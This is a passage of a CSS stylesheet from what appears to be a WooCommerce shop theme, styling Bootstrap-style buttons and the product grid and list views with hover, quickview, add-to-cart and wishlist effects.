.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {
  background-color: #57bf6d;
  border-color: #46b75e; }

.btn-info {
  color: #fff;
  background-color: #33aebd;
  border-color: #2e9ca9; }

.open .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #2a909d;
  border-color: #216f79; }

.btn-info:active, .btn-info.active {
  background-image: none; }

.open .btn-info.dropdown-toggle {
  background-image: none; }

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {
  background-color: #33aebd;
  border-color: #2e9ca9; }

.btn-warning {
  color: #fff;
  background-color: #fbaf3f;
  border-color: #faa526; }

.open .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #fa9e17;
  border-color: #df8705; }

.btn-warning:active, .btn-warning.active {
  background-image: none; }

.open .btn-warning.dropdown-toggle {
  background-image: none; }

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {
  background-color: #fbaf3f;
  border-color: #faa526; }

.btn-danger {
  color: #fff;
  background-color: #e42234;
  border-color: #d31a2b; }

.open .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c51828;
  border-color: #9c1320; }

.btn-danger:active, .btn-danger.active {
  background-image: none; }

.open .btn-danger.dropdown-toggle {
  background-image: none; }

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {
  background-color: #e42234;
  border-color: #d31a2b; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a {
  color: #000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active, .btn-link[disabled], .clear-all[disabled], .product-info .cart > a.add_to_cart_button[disabled], .product-info .cart .add-cart button[disabled], .product-info .button-action[disabled], .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled], .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled], fieldset[disabled] .btn-link, fieldset[disabled] .clear-all, fieldset[disabled] .product-info .cart > a.add_to_cart_button, .product-info fieldset[disabled] .cart > a.add_to_cart_button, fieldset[disabled] .product-info .cart .add-cart button, .product-info .cart .add-cart fieldset[disabled] button, fieldset[disabled] .product-info .button-action, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a, .product-info fieldset[disabled] .button-action {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active {
  border-color: transparent; }

.btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus {
  color: #d33;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover, .clear-all[disabled]:hover, .product-info .cart > a.add_to_cart_button[disabled]:hover, .product-info .cart .add-cart button[disabled]:hover, .product-info .button-action[disabled]:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:hover, fieldset[disabled] .btn-link:hover, fieldset[disabled] .clear-all:hover, fieldset[disabled] .product-info .cart > a.add_to_cart_button:hover, .product-info fieldset[disabled] .cart > a.add_to_cart_button:hover, fieldset[disabled] .product-info .cart .add-cart button:hover, .product-info .cart .add-cart fieldset[disabled] button:hover, fieldset[disabled] .product-info .button-action:hover, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:hover, .product-info fieldset[disabled] .button-action:hover, .btn-link[disabled]:focus, .clear-all[disabled]:focus, .product-info .cart > a.add_to_cart_button[disabled]:focus, .product-info .cart .add-cart button[disabled]:focus, .product-info .button-action[disabled]:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:focus, fieldset[disabled] .btn-link:focus, fieldset[disabled] .clear-all:focus, fieldset[disabled] .product-info .cart > a.add_to_cart_button:focus, .product-info fieldset[disabled] .cart > a.add_to_cart_button:focus, fieldset[disabled] .product-info .cart .add-cart button:focus, .product-info .cart .add-cart fieldset[disabled] button:focus, fieldset[disabled] .product-info .button-action:focus, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:focus, .product-info fieldset[disabled] .button-action:focus {
  color: #828282;
  text-decoration: none; }

.btn-lg {
  padding: 15px 30px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 5px; }

.btn-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 30px; }

.btn-xs {
  padding: 4px 10px;
  font-size: 10px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }
/* ***********************************************************************************************
 PRODUC LISTING
 ************************************************************************************************ */
.content-product-list .products-thumb {
  display: inline-block;
  vertical-align: top; }

.main-archive-product .products-list.grid .product-wapper .products-thumb {
  margin: 0px 0px 28px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button {
    font-size: 11px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a:before {
    font-size: 13px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a.compare button:before {
    font-size: 16px; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button {
    font-size: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a:before {
    font-size: 23px;
    margin: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a.compare:before {
    font-size: 26px; }

.products-list.grid:not(.slick-carousel) {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    .products-list.grid:not(.slick-carousel) {
      justify-content: center; } }

.products-list.grid.row.slick-carousel {
  margin: 0; }
  .products-list.grid .product-wapper {
    position: relative;
    padding: 0;
    margin: 0 0 45px; }
  .products-list.grid .product-wapper:hover {
    border: none; }
  @media (min-width: 767px) {
        .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .hover-image {
          opacity: 1;
          visibility: visible; }
          .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .wp-post-image {
            opacity: 0;
            visibility: hidden; }
          .products-list.grid .product-wapper:hover .products-thumb .product-quickview {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1); }
          .products-list.grid .product-wapper:hover .products-thumb .product-button {
            -webkit-transform: rotateX(0deg);
            -moz-transform: rotateX(0deg);
            -ms-transform: rotateX(0deg);
            -o-transform: rotateX(0deg);
            transform: rotateX(0deg); } }
  .products-list.grid .product-wapper .products-thumb {
    position: relative;
    margin: 0 0 17px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .wp-post-image {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .hover-image {
    opacity: 0;
    visibility: hidden;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-quickview {
    position: absolute;
    left: calc(50% - 22.5px);
    top: calc(50% - 22.5px);
    width: 45px;
    height: 45px;
    background: #fff;
    font-size: 0;
    text-align: center;
    -webkit-box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.grid .product-wapper .products-thumb .product-quickview a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block; }
  .products-list.grid .product-wapper .products-thumb .product-quickview i {
    font-size: 15px;
    line-height: 45px; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover a {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading i {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    position: absolute;
    left: 13px;
    color: #000;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:hover:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-button {
    width: 100%;
    display: flex;
    position: absolute;
    bottom: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%; }
  .products-list.grid .product-wapper .products-thumb .product-button > * {
    width: 50%;
    text-align: center; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: -1px; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.added, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.added, .products-list.grid .product-wapper .products-thumb .product-button .read_more.added, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.added {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\f110";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: FontAwesome;
    background-color: transparent !important;
    background: none;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before {
    content: "\f061";
    font-size: 14px; }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce {
    color: #fff;
    background: #4ad30a;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a {
    color: #fff;
    display: block;
    height: 45px;
    line-height: 38px;
    position: relative;
    z-index: 2; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a:before {
    content: "\e0ff";
    font-family: 'ElegantIcons';
    font-size: 18px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover .loading:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-content {
    position: relative; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    font-size: 0;
    margin: 0;
    display: inline-block;
    position: absolute;
    right: 2px;
    top: -2px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 2px;
    right: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist a {
    display: inline-block; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #666; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: -3px;
    margin: 8px;
    left: -8px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    right: -8px;
    left: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover a:before {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content h3.product-title {
    font-size: 15px;
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif;
    display: block;
    text-transform: uppercase; }
  .products-list.grid .product-wapper .products-content h3.product-title a {
    color: #000; }
  .products-list.grid .product-wapper .products-content h3.product-title a:hover {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .price {
    line-height: 100%;
    display: inline-block;
    float: left; }
  .rtl .products-list.grid .product-wapper .products-content .price {
    float: right; }
  .products-list.grid .product-wapper .products-content .price del {
    line-height: 100%; }
  .products-list.grid .product-wapper .products-content .rating {
    float: right; }
  .rtl .products-list.grid .product-wapper .products-content .rating {
    float: left; }
  .products-list.grid .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.grid .product-wapper .products-content .product-cats {
    border-bottom: 1px solid rgba(168, 168, 168, 0.25);
    padding-bottom: 6px;
    margin-bottom: 11px; }
  .products-list.grid .product-wapper .products-content .product-cats a {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
  .products-list.grid .product-wapper .products-content .product-cats a:hover {
    color: #4ad30a; }

.products-list.list .product-wapper {
  margin-bottom: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .products-list.list .product-wapper:hover .products-thumb .hover-image {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-wapper:hover .products-thumb .product-thumb-hover:before {
    background: #5d5d5d;
    opacity: 0.2; }
  .products-list.list .product-wapper:hover .products-thumb .product-quickview {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .products-list.list .product-wapper .products-thumb {
    position: relative; }
  @media (max-width: 767px) {
        .products-list.list .product-wapper .products-thumb {
          margin-bottom: 20px; } }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block;
    overflow: hidden; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 9; }
  .rtl .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .hover-image {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .wp-post-image {
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    transform: translate(100%, 0px); }
  .products-list.list .product-wapper .products-thumb .wp-post-image {
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .products-list.list .product-wapper .products-thumb .hover-image {
    top: 0;
    position: absolute;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .rtl .products-list.list .product-wapper .products-thumb .hover-image {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .yith-wcwl-add-to-wishlist {
    display: none; }
  .products-list.list .product-wapper .products-thumb .product-quickview {
    position: absolute;
    top: calc(50% - 21px);
    left: calc(50% - 21px);
    width: 42px;
    height: 42px;
    background: #fff;
    text-align: center;
    line-height: 42px;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.list .product-wapper .products-thumb .product-quickview a {
    font-size: 0;
    width: 42px;
    height: 42px;
    display: inline-block; }
  .products-list.list .product-wapper .products-thumb .product-quickview a i {
    font-size: 20px;
    color: #000;
    line-height: 42px; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover a i {
    color: #fff; }
  .products-list.list .product-wapper .products-content {
    position: relative; }
  .products-list.list .product-wapper .products-content h3 {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 13px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content h3 a {
    color: #000; }
  .products-list.list .product-wapper .products-content h3:hover a {
    color: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-wishlistaddedbrowse.show .feedback, .products-list.list .product-wapper .products-content .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    display: inline-block;
    float: left;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 0;
    right: auto; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    float: right; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
            position: unset;
            float: right; }
            .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
              float: left; } }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    height: 42px; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    width: 100%;
    color: #000;
    font-family: 'FontAwesome';
    font-size: 17px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    right: 0px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 6px; }
